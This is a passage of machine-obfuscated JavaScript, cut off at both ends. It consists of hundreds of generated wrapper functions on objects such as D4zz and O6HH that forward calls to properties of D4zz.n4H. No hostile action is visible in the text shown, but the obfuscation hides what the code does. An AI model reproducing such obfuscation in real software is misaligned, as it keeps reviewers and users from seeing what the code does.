D4zz.n4H.z2==='function'?D4zz.n4H.z2.apply(D4zz.n4H,arguments):D4zz.n4H.z2;};g6HH.z9H=function (){return typeof D4zz.n4H.F2==='function'?D4zz.n4H.F2.apply(D4zz.n4H,arguments):D4zz.n4H.F2;};O6HH.c8H=function (){return typeof D4zz.n4H.W4==='function'?D4zz.n4H.W4.apply(D4zz.n4H,arguments):D4zz.n4H.W4;};g6HH.a1H=function (){return typeof D4zz.n4H.W2==='function'?D4zz.n4H.W2.apply(D4zz.n4H,arguments):D4zz.n4H.W2;};g6HH.L1H=function (){return typeof D4zz.n4H.o1==='function'?D4zz.n4H.o1.apply(D4zz.n4H,arguments):D4zz.n4H.o1;};D4zz.R4H=function (){return typeof D4zz.n4H.M==='function'?D4zz.n4H.M.apply(D4zz.n4H,arguments):D4zz.n4H.M;};O6HH.G8H=function (){return typeof D4zz.n4H.V4==='function'?D4zz.n4H.V4.apply(D4zz.n4H,arguments):D4zz.n4H.V4;};D6HH.z3H=function (){return typeof D4zz.n4H.D2==='function'?D4zz.n4H.D2.apply(D4zz.n4H,arguments):D4zz.n4H.D2;};W6HH.N8b=99;O6HH.i8H=function (){return typeof D4zz.n4H.Q4==='function'?D4zz.n4H.Q4.apply(D4zz.n4H,arguments):D4zz.n4H.Q4;};O6HH.K0H=function (){return typeof D4zz.n4H.i4==='function'?D4zz.n4H.i4.apply(D4zz.n4H,arguments):D4zz.n4H.i4;};D6HH.e7H=function (){return typeof D4zz.n4H.J7==='function'?D4zz.n4H.J7.apply(D4zz.n4H,arguments):D4zz.n4H.J7;};D4zz.L2H=function (){return typeof D4zz.n4H.o4==='function'?D4zz.n4H.o4.apply(D4zz.n4H,arguments):D4zz.n4H.o4;};O6HH.y8H=function (){return typeof D4zz.n4H.q4==='function'?D4zz.n4H.q4.apply(D4zz.n4H,arguments):D4zz.n4H.q4;};g6HH.J9H=function (){return typeof D4zz.n4H.F2==='function'?D4zz.n4H.F2.apply(D4zz.n4H,arguments):D4zz.n4H.F2;};g6HH.P9H=function (){return typeof D4zz.n4H.Y2==='function'?D4zz.n4H.Y2.apply(D4zz.n4H,arguments):D4zz.n4H.Y2;};W6HH.Q1H=function (){return typeof D4zz.n4H.G1==='function'?D4zz.n4H.G1.apply(D4zz.n4H,arguments):D4zz.n4H.G1;};D6HH.u7H=function (){return typeof D4zz.n4H.H7==='function'?D4zz.n4H.H7.apply(D4zz.n4H,arguments):D4zz.n4H.H7;};D6HH.M3H=function (){return typeof D4zz.n4H.z7==='function'?D4zz.n4H.z7.apply(D4zz.n4H,arguments):D4zz.n4H.z7;};g6HH.h1H=function (){return typeof D4zz.n4H.S2==='function'?D4zz.n4H.S2.apply(D4zz.n4H,arguments):D4zz.n4H.S2;};g6HH.D9H=function (){return typeof D4zz.n4H.T2==='function'?D4zz.n4H.T2.apply(D4zz.n4H,arguments):D4zz.n4H.T2;};g6HH.k9H=function (){return typeof D4zz.n4H.L2==='function'?D4zz.n4H.L2.apply(D4zz.n4H,arguments):D4zz.n4H.L2;};D6HH.B7H=function (){return typeof D4zz.n4H.w7==='function'?D4zz.n4H.w7.apply(D4zz.n4H,arguments):D4zz.n4H.w7;};O6HH.Q8H=function (){return typeof D4zz.n4H.G7==='function'?D4zz.n4H.G7.apply(D4zz.n4H,arguments):D4zz.n4H.G7;};D4zz.b4H=function (){return typeof D4zz.n4H.r==='function'?D4zz.n4H.r.apply(D4zz.n4H,arguments):D4zz.n4H.r;};g6HH.E9H=function (){return typeof D4zz.n4H.s2==='function'?D4zz.n4H.s2.apply(D4zz.n4H,arguments):D4zz.n4H.s2;};D6HH.j3H=function (){return typeof D4zz.n4H.v7==='function'?D4zz.n4H.v7.apply(D4zz.n4H,arguments):D4zz.n4H.v7;};g6HH.l1H=function (){return typeof D4zz.n4H.e2==='function'?D4zz.n4H.e2.apply(D4zz.n4H,arguments):D4zz.n4H.e2;};O6HH.B0H=function (){return typeof D4zz.n4H.w4==='function'?D4zz.n4H.w4.apply(D4zz.n4H,arguments):D4zz.n4H.w4;};W6HH.u3d=5;O6HH.s7H=function (){return typeof D4zz.n4H.r7==='function'?D4zz.n4H.r7.apply(D4zz.n4H,arguments):D4zz.n4H.r7;};D6HH.B3H=function (){return typeof D4zz.n4H.p7==='function'?D4zz.n4H.p7.apply(D4zz.n4H,arguments):D4zz.n4H.p7;};O6HH.P0H=function (){return typeof D4zz.n4H.Y4==='function'?D4zz.n4H.Y4.apply(D4zz.n4H,arguments):D4zz.n4H.Y4;};g6HH.q1H=function (){return typeof D4zz.n4H.V2==='function'?D4zz.n4H.V2.apply(D4zz.n4H,arguments):D4zz.n4H.V2;};D6HH.I7H=function (){return typeof D4zz.n4H.K7==='function'?D4zz.n4H.K7.apply(D4zz.n4H,arguments):D4zz.n4H.K7;};O6HH.D0H=function (){return typeof D4zz.n4H.T4==='function'?D4zz.n4H.T4.apply(D4zz.n4H,arguments):D4zz.n4H.T4;};O6HH.t8H=function (){return typeof D4zz.n4H.C4==='function'?D4zz.n4H.C4.apply(D4zz.n4H,arguments):D4zz.n4H.C4;};D6HH.v3H=function (){return typeof D4zz.n4H.X7==='function'?D4zz.n4H.X7.apply(D4zz.n4H,arguments):D4zz.n4H.X7;};D6HH.d7H=function (){return typeof D4zz.n4H.g7==='function'?D4zz.n4H.g7.apply(D4zz.n4H,arguments):D4zz.n4H.g7;};D4zz.T4H=function (){return typeof D4zz.n4H.r==='function'?D4zz.n4H.r.apply(D4zz.n4H,arguments):D4zz.n4H.r;};O6HH.F0H=function (){return typeof D4zz.n4H.w4==='function'?D4zz.n4H.w4.apply(D4zz.n4H,arguments):D4zz.n4H.w4;};O6HH.A8H=function (){return typeof D4zz.n4H.c7==='function'?D4zz.n4H.c7.apply(D4zz.n4H,arguments):D4zz.n4H.c7;};D6HH.m7H=function (){return typeof D4zz.n4H.H7==='function'?D4zz.n4H.H7.apply(D4zz.n4H,arguments):D4zz.n4H.H7;};g6HH.D1H=function (){return typeof D4zz.n4H.x2==='function'?D4zz.n4H.x2.apply(D4zz.n4H,arguments):D4zz.n4H.x2;};O6HH.S8H=function (){return typeof D4zz.n4H.X4==='function'?D4zz.n4H.X4.apply(D4zz.n4H,arguments):D4zz.n4H.X4;};O6HH.J8H=function (){return typeof D4zz.n4H.D7==='function'?D4zz.n4H.D7.apply(D4zz.n4H,arguments):D4zz.n4H.D7;};O6HH.j8H=function (){return typeof D4zz.n4H.v4==='function'?D4zz.n4H.v4.apply(D4zz.n4H,arguments):D4zz.n4H.v4;};D6HH.A7H=function (){return typeof D4zz.n4H.g7==='function'?D4zz.n4H.g7.apply(D4zz.n4H,arguments):D4zz.n4H.g7;};D6HH.R7H=function (){return typeof D4zz.n4H.J7==='function'?D4zz.n4H.J7.apply(D4zz.n4H,arguments):D4zz.n4H.J7;};O6HH.L0H=function (){return typeof D4zz.n4H.U4==='function'?D4zz.n4H.U4.apply(D4zz.n4H,arguments):D4zz.n4H.U4;};g6HH.e1H=function (){return typeof D4zz.n4H.h2==='function'?D4zz.n4H.h2.apply(D4zz.n4H,arguments):D4zz.n4H.h2;};O6HH.l0H=function (){return typeof D4zz.n4H.s4==='function'?D4zz.n4H.s4.apply(D4zz.n4H,arguments):D4zz.n4H.s4;};g6HH.f1H=function (){return typeof D4zz.n4H.d2==='function'?D4zz.n4H.d2.apply(D4zz.n4H,arguments):D4zz.n4H.d2;};g6HH.U9H=function (){return typeof D4zz.n4H.P2==='function'?D4zz.n4H.P2.apply(D4zz.n4H,arguments):D4zz.n4H.P2;};W6HH.e8b=98;D4zz.N2H=function (){return typeof D4zz.n4H.I4==='function'?D4zz.n4H.I4.apply(D4zz.n4H,arguments):D4zz.n4H.I4;};D4zz.j0H=function (){return typeof D4zz.n4H.K4==='function'?D4zz.n4H.K4.apply(D4zz.n4H,arguments):D4zz.n4H.K4;};D4zz.H2H=function (){return typeof D4zz.n4H.W==='function'?D4zz.n4H.W.apply(D4zz.n4H,arguments):D4zz.n4H.W;};D6HH.f3H=function (){return typeof D4zz.n4H.d7==='function'?D4zz.n4H.d7.apply(D4zz.n4H,arguments):D4zz.n4H.d7;};g6HH.l9H=function (){return typeof D4zz.n4H.s2==='function'?D4zz.n4H.s2.apply(D4zz.n4H,arguments):D4zz.n4H.s2;};g6HH.u1H=function (){return typeof D4zz.n4H.E2==='function'?D4zz.n4H.E2.apply(D4zz.n4H,arguments):D4zz.n4H.E2;};D4zz.U2H=function (){return typeof D4zz.n4H.F==='function'?D4zz.n4H.F.apply(D4zz.n4H,arguments):D4zz.n4H.F;};g6HH.d9H=function (){return typeof D4zz.n4H.g2==='function'?D4zz.n4H.g2.apply(D4zz.n4H,arguments):D4zz.n4H.g2;};O6HH.i0H=function (){return typeof D4zz.n4H.k4==='function'?D4zz.n4H.k4.apply(D4zz.n4H,arguments):D4zz.n4H.k4;};D6HH.e3H=function (){return typeof D4zz.n4H.h7==='function'?D4zz.n4H.h7.apply(D4zz.n4H,arguments):D4zz.n4H.h7;};D6HH.t3H=function (){return typeof D4zz.n4H.C7==='function'?D4zz.n4H.C7.apply(D4zz.n4H,arguments):D4zz.n4H.C7;};D6HH.i7H=function (){return typeof D4zz.n4H.k7==='function'?D4zz.n4H.k7.apply(D4zz.n4H,arguments):D4zz.n4H.k7;};g6HH.q9H=function (){return typeof D4zz.n4H.M2==='function'?D4zz.n4H.M2.apply(D4zz.n4H,arguments):D4zz.n4H.M2;};O6HH.z8H=function (){return typeof D4zz.n4H.D7==='function'?D4zz.n4H.D7.apply(D4zz.n4H,arguments):D4zz.n4H.D7;};g6HH.t1H=function (){return typeof D4zz.n4H.C2==='function'?D4zz.n4H.C2.apply(D4zz.n4H,arguments):D4zz.n4H.C2;};D6HH.o7H=function (){return typeof D4zz.n4H.U7==='function'?D4zz.n4H.U7.apply(D4zz.n4H,arguments):D4zz.n4H.U7;};D6HH.D7H=function (){return typeof D4zz.n4H.T7==='function'?D4zz.n4H.T7.apply(D4zz.n4H,arguments):D4zz.n4H.T7;};g6HH.Y9H=function (){return typeof D4zz.n4H.L2==='function'?D4zz.n4H.L2.apply(D4zz.n4H,arguments):D4zz.n4H.L2;};D4zz.g2H=function (){return typeof D4zz.n4H.C==='function'?D4zz.n4H.C.apply(D4zz.n4H,arguments):D4zz.n4H.C;};D6HH.f7H=function (){return typeof D4zz.n4H.b7==='function'?D4zz.n4H.b7.apply(D4zz.n4H,arguments):D4zz.n4H.b7;};D4zz.m4H=function (){return typeof D4zz.n4H.k==='function'?D4zz.n4H.k.apply(D4zz.n4H,arguments):D4zz.n4H.k;};g6HH.u9H=function (){return typeof D4zz.n4H.H2==='function'?D4zz.n4H.H2.apply(D4zz.n4H,arguments):D4zz.n4H.H2;};W6HH.s5H=function (){return typeof D4zz.n4H.f9T==='function'?D4zz.n4H.f9T.apply(D4zz.n4H,arguments):D4zz.n4H.f9T;};D4zz.Q4H=function (){return typeof D4zz.n4H.T==='function'?D4zz.n4H.T.apply(D4zz.n4H,arguments):D4zz.n4H.T;};D6HH.V7H=function (){return typeof D4zz.n4H.n7==='function'?D4zz.n4H.n7.apply(D4zz.n4H,arguments):D4zz.n4H.n7;};D6HH.M7H=function (){return typeof D4zz.n4H.Y7==='function'?D4zz.n4H.Y7.apply(D4zz.n4H,arguments):D4zz.n4H.Y7;};W6HH.M3d=2;D4zz.y2H=function (){return typeof D4zz.n4H.Q==='function'?D4zz.n4H.Q.apply(D4zz.n4H,arguments):D4zz.n4H.Q;};D6HH.X3H=function (){return typeof D4zz.n4H.q7==='function'?D4zz.n4H.q7.apply(D4zz.n4H,arguments):D4zz.n4H.q7;};D6HH.Q3H=function (){return typeof D4zz.n4H.G2==='function'?D4zz.n4H.G2.apply(D4zz.n4H,arguments):D4zz.n4H.G2;};O6HH.T8H=function (){return typeof D4zz.n4H.N4==='function'?D4zz.n4H.N4.apply(D4zz.n4H,arguments):D4zz.n4H.N4;};O6HH.n8H=function (){return typeof D4zz.n4H.y4==='function'?D4zz.n4H.y4.apply(D4zz.n4H,arguments):D4zz.n4H.y4;};g6HH.z1H=function (){return typeof D4zz.n4H.D1==='function'?D4zz.n4H.D1.apply(D4zz.n4H,arguments):D4zz.n4H.D1;};O6HH.g0H=function (){return typeof D4zz.n4H.T4==='function'?D4zz.n4H.T4.apply(D4zz.n4H,arguments):D4zz.n4H.T4;};g6HH.G1H=function (){return typeof D4zz.n4H.V2==='function'?D4zz.n4H.V2.apply(D4zz.n4H,arguments):D4zz.n4H.V2;};g6HH.A1H=function (){return typeof D4zz.n4H.c1==='function'?D4zz.n4H.c1.apply(D4zz.n4H,arguments):D4zz.n4H.c1;};O6HH.O8H=function (){return typeof D4zz.n4H.C4==='function'?D4zz.n4H.C4.apply(D4zz.n4H,arguments):D4zz.n4H.C4;};function W6HH(){}O6HH.f8H=function (){return typeof D4zz.n4H.d4==='function'?D4zz.n4H.d4.apply(D4zz.n4H,arguments):D4zz.n4H.d4;};D4zz.x0H=function (){return typeof D4zz.n4H.P4==='function'?D4zz.n4H.P4.apply(D4zz.n4H,arguments):D4zz.n4H.P4;};D4zz.V4H=function (){return typeof D4zz.n4H.o==='function'?D4zz.n4H.o.apply(D4zz.n4H,arguments):D4zz.n4H.o;};D6HH.N3H=function (){return typeof D4zz.n4H.I2==='function'?D4zz.n4H.I2.apply(D4zz.n4H,arguments):D4zz.n4H.I2;};D6HH.a3H=function (){return typeof D4zz.n4H.W7==='function'?D4zz.n4H.W7.apply(D4zz.n4H,arguments):D4zz.n4H.W7;};D4zz.W4H=function (){return typeof D4zz.n4H.n==='function'?D4zz.n4H.n.apply(D4zz.n4H,arguments):D4zz.n4H.n;};D4zz.d4H=function (){return typeof D4zz.n4H.w==='function'?D4zz.n4H.w.apply(D4zz.n4H,arguments):D4zz.n4H.w;};D4zz.n2H=function (){return typeof D4zz.n4H.W==='function'?D4zz.n4H.W.apply(D4zz.n4H,arguments):D4zz.n4H.W;};D6HH.y3H=function (){return typeof D4zz.n4H.q7==='function'?D4zz.n4H.q7.apply(D4zz.n4H,arguments):D4zz.n4H.q7;};O6HH.Y8H=function (){return typeof D4zz.n4H.R4==='function'?D4zz.n4H.R4.apply(D4zz.n4H,arguments):D4zz.n4H.R4;};D4zz.I2H=function (){return typeof D4zz.n4H.U==='function'?D4zz.n4H.U.apply(D4zz.n4H,arguments):D4zz.n4H.U;};D6HH.s3H=function (){return typeof D4zz.n4H.j7==='function'?D4zz.n4H.j7.apply(D4zz.n4H,arguments):D4zz.n4H.j7;};D4zz.T2H=function (){return typeof D4zz.n4H.S==='function'?D4zz.n4H.S.apply(D4zz.n4H,arguments):D4zz.n4H.S;};g6HH.e9H=function (){return typeof D4zz.n4H.J2==='function'?D4zz.n4H.J2.apply(D4zz.n4H,arguments):D4zz.n4H.J2;};D6HH.w3H=function (){return typeof D4zz.n4H.I2==='function'?D4zz.n4H.I2.apply(D4zz.n4H,arguments):D4zz.n4H.I2;};g6HH.L9H=function (){return typeof D4zz.n4H.U2==='function'?D4zz.n4H.U2.apply(D4zz.n4H,arguments):D4zz.n4H.U2;};g6HH.c9H=function (){return typeof D4zz.n4H.A2==='function'?D4zz.n4H.A2.apply(D4zz.n4H,arguments):D4zz.n4H.A2;};D4zz.l2H=function (){return typeof D4zz.n4H.f==='function'?D4zz.n4H.f.apply(D4zz.n4H,arguments):D4zz.n4H.f;};W6HH.K1H=function (){return typeof D4zz.n4H.G1==='function'?D4zz.n4H.G1.apply(D4zz.n4H,arguments):D4zz.n4H.G1;};D6HH.h7H=function (){return typeof D4zz.n4H.n7==='function'?D4zz.n4H.n7.apply(D4zz.n4H,arguments):D4zz.n4H.n7;};g6HH.M1H=function (){return typeof D4zz.n4H.z2==='function'?D4zz.n4H.z2.apply(D4zz.n4H,arguments):D4zz.n4H.z2;};D6HH.A3H=function (){return typeof D4zz.n4H.c2==='function'?D4zz.n4H.c2.apply(D4zz.n4H,arguments):D4zz.n4H.c2;};D4zz.V2H=function (){return typeof D4zz.n4H.v==='function'?D4zz.n4H.v.apply(D4zz.n4H,arguments):D4zz.n4H.v;};g6HH.X9H=function (){return typeof D4zz.n4H.B2==='function'?D4zz.n4H.B2.apply(D4zz.n4H,arguments):D4zz.n4H.B2;};O6HH.V0H=function (){return typeof D4zz.n4H.n4==='function'?D4zz.n4H.n4.apply(D4zz.n4H,arguments):D4zz.n4H.n4;};D4zz.L4H=function (){return typeof D4zz.n4H.Y==='function'?D4zz.n4H.Y.apply(D4zz.n4H,arguments):D4zz.n4H.Y;};g6HH.w9H=function (){return typeof D4zz.n4H.f2==='function'?D4zz.n4H.f2.apply(D4zz.n4H,arguments):D4zz.n4H.f2;};D4zz.v2H=function (){return typeof D4zz.n4H.X==='function'?D4zz.n4H.X.apply(D4zz.n4H,arguments):D4zz.n4H.X;};D4zz.z2H=function (){return typeof D4zz.n4H.D4==='function'?D4zz.n4H.D4.apply(D4zz.n4H,arguments):D4zz.n4H.D4;};O6HH.Z8H=function (){return typeof D4zz.n4H.O4==='function'?D4zz.n4H.O4.apply(D4zz.n4H,arguments):D4zz.n4H.O4;};D6HH.G3H=function (){return typeof D4zz.n4H.V7==='function'?D4zz.n4H.V7.apply(D4zz.n4H,arguments):D4zz.n4H.V7;};D4zz.B2H=function (){return typeof D4zz.n4H.z==='function'?D4zz.n4H.z.apply(D4zz.n4H,arguments):D4zz.n4H.z;};D4zz.e4H=function (){return typeof D4zz.n4H.M==='function'?D4zz.n4H.M.apply(D4zz.n4H,arguments):D4zz.n4H.M;};O6HH.S0H=function (){return typeof D4zz.n4H.m4==='function'?D4zz.n4H.m4.apply(D4zz.n4H,arguments):D4zz.n4H.m4;};D4zz.K2H=function (){return typeof D4zz.n4H.G4==='function'?D4zz.n4H.G4.apply(D4zz.n4H,arguments):D4zz.n4H.G4;};D6HH.K7H=function (){return typeof D4zz.n4H.i7==='function'?D4zz.n4H.i7.apply(D4zz.n4H,arguments):D4zz.n4H.i7;};D6HH.E3H=function (){return typeof D4zz.n4H.e7==='function'?D4zz.n4H.e7.apply(D4zz.n4H,arguments):D4zz.n4H.e7;};g6HH.O9H=function (){return typeof D4zz.n4H.a2==='function'?D4zz.n4H.a2.apply(D4zz.n4H,arguments):D4zz.n4H.a2;};D6HH.E7H=function (){return typeof D4zz.n4H.s7==='function'?D4zz.n4H.s7.apply(D4zz.n4H,arguments):D4zz.n4H.s7;};g6HH.B1H=function (){return typeof D4zz.n4H.p2==='function'?D4zz.n4H.p2.apply(D4zz.n4H,arguments):D4zz.n4H.p2;};D6HH.d3H=function (){return typeof D4zz.n4H.c2==='function'?D4zz.n4H.c2.apply(D4zz.n4H,arguments):D4zz.n4H.c2;};O6HH.w8H=function (){return typeof D4zz.n4H.I7==='function'?D4zz.n4H.I7.apply(D4zz.n4H,arguments):D4zz.n4H.I7;};O6HH.f0H=function (){return typeof D4zz.n4H.b4==='function'?D4zz.n4H.b4.apply(D4zz.n4H,arguments):D4zz.n4H.b4;};D4zz.J4H=function (){return typeof D4zz.n4H.B==='function'?D4zz.n4H.B.apply(D4zz.n4H,arguments):D4zz.n4H.B;};O6HH.H8H=function (){return typeof D4zz.n4H.y4==='function'?D4zz.n4H.y4.apply(D4zz.n4H,arguments):D4zz.n4H.y4;};D6HH.D3H=function (){return typeof D4zz.n4H.x7==='function'?D4zz.n4H.x7.apply(D4zz.n4H,arguments):D4zz.n4H.x7;};D4zz.k4H=function (){return typeof D4zz.n4H.D==='function'?D4zz.n4H.D.apply(D4zz.n4H,arguments):D4zz.n4H.D;};O6HH.R8H=function (){return typeof D4zz.n4H.h4==='function'?D4zz.n4H.h4.apply(D4zz.n4H,arguments):D4zz.n4H.h4;};g6HH.W9H=function (){return typeof D4zz.n4H.t2==='function'?D4zz.n4H.t2.apply(D4zz.n4H,arguments):D4zz.n4H.t2;};D6HH.U3H=function (){return typeof D4zz.n4H.Z7==='function'?D4zz.n4H.Z7.apply(D4zz.n4H,arguments):D4zz.n4H.Z7;};g6HH.X1H=function (){return typeof D4zz.n4H.q2==='function'?D4zz.n4H.q2.apply(D4zz.n4H,arguments):D4zz.n4H.q2;};D6HH.U7H=function (){return typeof D4zz.n4H.P7==='function'?D4zz.n4H.P7.apply(D4zz.n4H,arguments):D4zz.n4H.P7;};g6HH.m9H=function (){return typeof D4zz.n4H.H2==='function'?D4zz.n4H.H2.apply(D4zz.n4H,arguments):D4zz.n4H.H2;};g6HH.g1H=function (){return typeof D4zz.n4H.x2==='function'?D4zz.n4H.x2.apply(D4zz.n4H,arguments):D4zz.n4H.x2;};g6HH.i9H=function (){return typeof D4zz.n4H.k2==='function'?D4zz.n4H.k2.apply(D4zz.n4H,arguments):D4zz.n4H.k2;};O6HH.Q0H=function (){return typeof D4zz.n4H.i4==='function'?D4zz.n4H.i4.apply(D4zz.n4H,arguments):D4zz.n4H.i4;};D6HH.Z3H=function (){return typeof D4zz.n4H.O7==='function'?D4zz.n4H.O7.apply(D4zz.n4H,arguments):D4zz.n4H.O7;};D6HH.C7H=function (){return typeof D4zz.n4H.b7==='function'?D4zz.n4H.b7.apply(D4zz.n4H,arguments):D4zz.n4H.b7;};D4zz.O2H=function (){return typeof D4zz.n4H.h==='function'?D4zz.n4H.h.apply(D4zz.n4H,arguments):D4zz.n4H.h;};g6HH.I9H=function (){return typeof D4zz.n4H.K2==='function'?D4zz.n4H.K2.apply(D4zz.n4H,arguments):D4zz.n4H.K2;};D4zz.v4H=function (){return typeof D4zz.n4H.u==='function'?D4zz.n4H.u.apply(D4zz.n4H,arguments):D4zz.n4H.u;};O6HH.b0H=function (){return typeof D4zz.n4H.u4==='function'?D4zz.n4H.u4.apply(D4zz.n4H,arguments):D4zz.n4H.u4;};D6HH.n3H=function (){return typeof D4zz.n4H.y7==='function'?D4zz.n4H.y7.apply(D4zz.n4H,arguments):D4zz.n4H.y7;};O6HH.L8H=function (){return typeof D4zz.n4H.o7==='function'?D4zz.n4H.o7.apply(D4zz.n4H,arguments):D4zz.n4H.o7;};D4zz.b2H=function (){return typeof D4zz.n4H.S==='function'?D4zz.n4H.S.apply(D4zz.n4H,arguments):D4zz.n4H.S;};W6HH.m9b=142;O6HH.t0H=function (){return typeof D4zz.n4H.a4==='function'?D4zz.n4H.a4.apply(D4zz.n4H,arguments):D4zz.n4H.a4;};g6HH.n9H=function (){return typeof D4zz.n4H.l2==='function'?D4zz.n4H.l2.apply(D4zz.n4H,arguments):D4zz.n4H.l2;};D6HH.F7H=function (){return typeof D4zz.n4H.w7==='function'?D4zz.n4H.w7.apply(D4zz.n4H,arguments):D4zz.n4H.w7;};O6HH.n0H=function (){return typeof D4zz.n4H.l4==='function'?D4zz.n4H.l4.apply(D4zz.n4H,arguments):D4zz.n4H.l4;};O6HH.B8H=function (){return typeof D4zz.n4H.p4==='function'?D4zz.n4H.p4.apply(D4zz.n4H,arguments):D4zz.n4H.p4;};D4zz.i2H=function (){return typeof D4zz.n4H.V==='function'?D4zz.n4H.V.apply(D4zz.n4H,arguments):D4zz.n4H.V;};D4zz.a2H=function (){return typeof D4zz.n4H.m==='function'?D4zz.n4H.m.apply(D4zz.n4H,arguments):D4zz.n4H.m;};O6HH.T0H=function (){return typeof D4zz.n4H.u4==='function'?D4zz.n4H.u4.apply(D4zz.n4H,arguments):D4zz.n4H.u4;};D4zz.h4H=function (){return typeof D4zz.n4H.o==='function'?D4zz.n4H.o.apply(D4zz.n4H,arguments):D4zz.n4H.o;};O6HH.q8H=function (){return typeof D4zz.n4H.V4==='function'?D4zz.n4H.V4.apply(D4zz.n4H,arguments):D4zz.n4H.V4;};D6HH.P3H=function (){return typeof D4zz.n4H.z7==='function'?D4zz.n4H.z7.apply(D4zz.n4H,arguments):D4zz.n4H.z7;};D4zz.e2H=function (){return typeof D4zz.n4H.p==='function'?D4zz.n4H.p.apply(D4zz.n4H,arguments):D4zz.n4H.p;};O6HH.e8H=function (){return typeof D4zz.n4H.h4==='function'?D4zz.n4H.h4.apply(D4zz.n4H,arguments):D4zz.n4H.h4;};D6HH.w7H=function (){return typeof D4zz.n4H.f7==='function'?D4zz.n4H.f7.apply(D4zz.n4H,arguments):D4zz.n4H.f7;};D6HH.R3H=function (){return typeof D4zz.n4H.h7==='function'?D4zz.n4H.h7.apply(D4zz.n4H,arguments):D4zz.n4H.h7;};g6HH.o9H=function (){return typeof D4zz.n4H.U2==='function'?D4zz.n4H.U2.apply(D4zz.n4H,arguments):D4zz.n4H.U2;};O6HH.D8H=function (){return typeof D4zz.n4H.x4==='function'?D4zz.n4H.x4.apply(D4zz.n4H,arguments):D4zz.n4H.x4;};D4zz.u4H=function (){return typeof D4zz.n4H.k==='function'?D4zz.n4H.k.apply(D4zz.n4H,arguments):D4zz.n4H.k;};D6HH.u3H=function (){return typeof D4zz.n4H.E7==='function'?D4zz.n4H.E7.apply(D4zz.n4H,arguments):D4zz.n4H.E7;};D6HH.q7H=function (){return typeof D4zz.n4H.M7==='function'?D4zz.n4H.M7.apply(D4zz.n4H,arguments):D4zz.n4H.M7;};W6HH.S2b=201;O6HH.o0H=function (){return typeof D4zz.n4H.U4==='function'?D4zz.n4H.U4.apply(D4zz.n4H,arguments):D4zz.n4H.U4;};D4zz.i4H=function (){return typeof D4zz.n4H.I==='function'?D4zz.n4H.I.apply(D4zz.n4H,arguments):D4zz.n4H.I;};W6HH.s8b=63;D6HH.b7H=function (){return typeof D4zz.n4H.u7==='function'?D4zz.n4H.u7.apply(D4zz.n4H,arguments):D4zz.n4H.u7;};D6HH.W7H=function (){return typeof D4zz.n4H.t7==='function'?D4zz.n4H.t7.apply(D4zz.n4H,arguments):D4zz.n4H.t7;};D6HH.h3H=function (){return typeof D4zz.n4H.S7==='function'?D4zz.n4H.S7.apply(D4zz.n4H,arguments):D4zz.n4H.S7;};g6HH.h9H=function (){return typeof D4zz.n4H.n2==='function'?D4zz.n4H.n2.apply(D4zz.n4H,arguments):D4zz.n4H.n2;};D4zz.f4H=function (){return typeof D4zz.n4H.G==='function'?D4zz.n4H.G.apply(D4zz.n4H,arguments):D4zz.n4H.G;};D4zz.X4H=function (){return typeof D4zz.n4H.A==='function'?D4zz.n4H.A.apply(D4zz.n4H,arguments):D4zz.n4H.A;};g6HH.E1H=function (){return typeof D4zz.n4H.e2==='function'?D4zz.n4H.e2.apply(D4zz.n4H,arguments):D4zz.n4H.e2;};D6HH.L7H=function (){return typeof D4zz.n4H.U7==='function'?D4zz.n4H.U7.apply(D4zz.n4H,arguments):D4zz.n4H.U7;};D4zz.N4H=function (){return typeof D4zz.n4H.J==='function'?D4zz.n4H.J.apply(D4zz.n4H,arguments):D4zz.n4H.J;};g6HH.d1H=function (){return typeof D4zz.n4H.c1==='function'?D4zz.n4H.c1.apply(D4zz.n4H,arguments):D4zz.n4H.c1;};W6HH.F3d=43;g6HH.C1H=function (){return typeof D4zz.n4H.d2==='function'?D4zz.n4H.d2.apply(D4zz.n4H,arguments):D4zz.n4H.d2;};O6HH.m8H=function (){return typeof D4zz.n4H.E4==='function'?D4zz.n4H.E4.apply(D4zz.n4H,arguments):D4zz.n4H.E4;};O6HH.k0H=function (){return typeof D4zz.n4H.L4==='function'?D4zz.n4H.L4.apply(D4zz.n4H,arguments):D4zz.n4H.L4;};W6HH.h3d=1;D4zz.s2H=function (){return typeof D4zz.n4H.H==='function'?D4zz.n4H.H.apply(D4zz.n4H,arguments):D4zz.n4H.H;};D6HH.N7H=function (){return typeof D4zz.n4H.f7==='function'?D4zz.n4H.f7.apply(D4zz.n4H,arguments):D4zz.n4H.f7;};O6HH.v0H=function (){return typeof D4zz.n4H.m4==='function'?D4zz.n4H.m4.apply(D4zz.n4H,arguments):D4zz.n4H.m4;};function g6HH(){}g6HH.n1H=function (){return typeof D4zz.n4H.y2==='function'?D4zz.n4H.y2.apply(D4zz.n4H,arguments):D4zz.n4H.y2;};O6HH.M8H=function (){return typeof D4zz.n4H.z4==='function'?D4zz.n4H.z4.apply(D4zz.n4H,arguments):D4zz.n4H.z4;};D6HH.r3H=function (){return typeof D4zz.n4H.j7==='function'?D4zz.n4H.j7.apply(D4zz.n4H,arguments):D4zz.n4H.j7;};g6HH.s1H=function (){return typeof D4zz.n4H.j2==='function'?D4zz.n4H.j2.apply(D4zz.n4H,arguments):D4zz.n4H.j2;};D4zz.J2H=function (){return typeof D4zz.n4H.D4==='function'?D4zz.n4H.D4.apply(D4zz.n4H,arguments):D4zz.n4H.D4;};D4zz.t4H=function (){return typeof D4zz.n4H.l==='function'?D4zz.n4H.l.apply(D4zz.n4H,arguments):D4zz.n4H.l;};g6HH.w1H=function (){return typeof D4zz.n4H.I1==='function'?D4zz.n4H.I1.apply(D4zz.n4H,arguments):D4zz.n4H.I1;};D4zz.X2H=function (){return typeof D4zz.n4H.Q==='function'?D4zz.n4H.Q.apply(D4zz.n4H,arguments):D4zz.n4H.Q;};g6HH.t9H=function (){return typeof D4zz.n4H.a2==='function'?D4zz.n4H.a2.apply(D4zz.n4H,arguments):D4zz.n4H.a2;};O6HH.E0H=function (){return typeof D4zz.n4H.s4==='function'?D4zz.n4H.s4.apply(D4zz.n4H,arguments):D4zz.n4H.s4;};D6HH.S7H=function (){return typeof D4zz.n4H.m7==='function'?D4zz.n4H.m7.apply(D4zz.n4H,arguments):D4zz.n4H.m7;};D6HH.Z7H=function (){return typeof D4zz.n4H.t7==='function'?D4zz.n4H.t7.apply(D4zz.n4H,arguments):D4zz.n4H.t7;};function D6HH(){}O6HH.o8H=function (){return typeof D4zz.n4H.o7==='function'?D4zz.n4H.o7.apply(D4zz.n4H,arguments):D4zz.n4H.o7;};D4zz.U0H=function (){return typeof 